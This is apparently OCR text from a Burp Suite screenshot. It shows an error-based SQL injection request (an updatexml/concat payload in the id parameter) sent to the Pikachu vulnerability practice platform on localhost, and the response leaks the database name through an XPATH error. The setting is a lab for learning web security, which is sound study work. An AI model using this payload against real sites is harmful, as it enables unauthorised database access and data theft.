 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=
1+or+updatexml(1,+concat(0x7e,+database()),+0) HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=te306j3kue4j76dbhgbsm4ad12
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done 31,205 bytes | 17 millis